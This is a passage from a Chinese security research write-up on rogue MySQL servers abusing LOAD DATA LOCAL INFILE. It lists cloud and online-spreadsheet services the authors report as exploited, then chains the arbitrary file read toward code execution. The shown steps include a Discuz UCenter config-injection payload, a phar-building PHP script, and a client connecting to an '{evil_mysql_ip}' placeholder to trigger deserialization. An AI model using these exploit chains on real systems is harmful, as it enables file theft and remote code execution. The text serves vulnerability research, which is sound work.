

- 青云Cloud RDS 数据导入 失败,禁用load data local
- 百度Cloud RDS DTS 成功

国际云服务商
- Google could SQL数据库迁移失败,禁用Load data infile
- AWS RDS DMS服务 成功


Excel online sql查询
之前的一篇文章中提到过,在Excel中一般有这样一个功能,从数据库中同步数据到表格内,这样一来就可以通过上述方式读取文件。
受到这个思路的启发,我们想到可以找online的excel的这个功能,这样就可以实现任意文件读取了。
- WPS failed(没找到这个功能)
- Microsoft excel failed(禁用了infile语句)
- Google 表格 (原生没有这个功能,但却支持插件,下面主要说插件)
- Supermetrics pwned

 12345- Advanced CFO Solutions MySQL Query failed- SeekWell failed- Skyvia Query Gallery failed- database Borwser failed- Kloudio pwned

拓展?2RCE!
抛开我们前面提的一些很特殊的场景下,我们也要讨论一些这个漏洞在通用场景下的利用攻击链。
既然是围绕任意文件读取来讨论,那么最能直接想到的一定是有关配置文件的泄露所导致的漏洞了。
任意文件读 with 配置文件泄露
在Discuz x3.4的配置中存在这样两个文件
12config/config_ucenter.phpconfig/config_global.php在dz的后台,有一个ucenter的设置功能,这个功能中提供了ucenter的数据库服务器配置功能,通过配置数据库链接恶意服务器,可以实现任意文件读取获取配置信息。

配置ucenter的访问地址。
12原地址: http://localhost:8086/upload/uc_server修改为: http://localhost:8086/upload/uc_server\');phpinfo();//当我们获得了authkey之后,我们可以通过admin的uid以及盐来计算admin的cookie。然后用admin的cookie以及
UC_KEY来访问即可生效
任意文件读 to 反序列化
2018年BlackHat大会上的Sam Thomas分享的File Operation Induced Unserialization via the “phar://” Stream Wrapper议题,原文https://i.blackhat.com/us-18/Thu-August-9/us-18-Thomas-Its-A-PHP-Unserialization-Vulnerability-Jim-But-Not-As-We-Know-It-wp.pdf 。
在该议题中提到,在PHP中存在一个叫做Stream API,通过注册拓展可以注册相应的伪协议,而phar这个拓展就注册了
phar://这个stream wrapper。在我们知道创宇404实验室安全研究员seaii曾经的研究(https://paper.seebug.org/680/)中表示,所有的文件函数都支持stream wrapper。

深入到函数中,我们可以发现,可以支持steam wrapper的原因是调用了
1stream = php_stream_open_wrapper_ex(filename, "rb" ....);从这里,我们再回到mysql的load file local语句中,在mysqli中,mysql的读文件是通过php的函数实现的
123456789101112https://github.com/php/php-src/blob/master/ext/mysqlnd/mysqlnd_loaddata.c#L43-L52if (PG(open_basedir)) {if (php_check_open_basedir_ex(filename, 0) == -1) {strcpy(info->error_msg, "open_basedir restriction in effect. Unable to open file");info->error_no = CR_UNKNOWN_ERROR;DBG_RETURN(1);}}info->filename = filename;info->fd = php_stream_open_wrapper_ex((char *)filename, "r", 0, NULL, context);也同样调用了
php_stream_open_wrapper_ex函数,也就是说,我们同样可以通过读取phar文件来触发反序列化。复现
首先需要一个生成一个phar
123456789101112131415161718192021pphar.php<?phpclass A {public $s = '';public function __wakeup () {echo "pwned!!";}}@unlink("phar.phar");$phar = new Phar("phar.phar"); //后缀名必须为phar$phar->startBuffering();$phar->setStub("GIF89a "."<?php __HALT_COMPILER(); ?>"); //设置stub$o = new A();$phar->setMetadata($o); //将自定义的meta-data存入manifest$phar->addFromString("test.txt", "test"); //添加要压缩的文件//签名自动计算$phar->stopBuffering();?>使用该文件生成一个phar.phar
然后我们模拟一次查询
1234567891011121314151617test.php<?phpclass A {public $s = '';public function __wakeup () {echo "pwned!!";}}$m = mysqli_init();mysqli_options($m, MYSQLI_OPT_LOCAL_INFILE, true);$s = mysqli_real_connect($m, '{evil_mysql_ip}', 'root', '123456', 'test', 3667);$p = mysqli_query($m, 'select 1;');// file_get_contents('phar://./phar.phar');图中我们只做了select 1查询,但我们伪造的evil mysql server中驱使mysql client去做
load file local查询,读取了本地的1phar://./phar.phar成功触发反序列化

反序列化 to RCE
当一个反序列化漏洞出现的时候,我们就需要从源代码中去寻找合适的pop链,建立在pop链的利用基础上,我们可以进一步的扩大反序列化漏洞的危害。
php序列化中常见的魔术方法有以下 - 当对象被创建的时候调用:construct - 当对象被销毁的时候调用:destruct - 当对象被当作一个字符串使用时候调用:toString - 序列化对象之前就调用此方法(其返回需要是一个数组):sleep - 反序列化恢复对象之前就调用此方法:wakeup - 当调用对象中不存在的方法会自动调用此方法:call
配合与之相应的pop链,我们就可以把反序列化转化为RCE。
dedecms 后台反序列化漏洞 to SSRF
dedecms 后台,模块管理,安装UCenter模块。开始配置

首先需要找一个确定的UCenter服务端,可以通过找一个dz的站来做服务端。
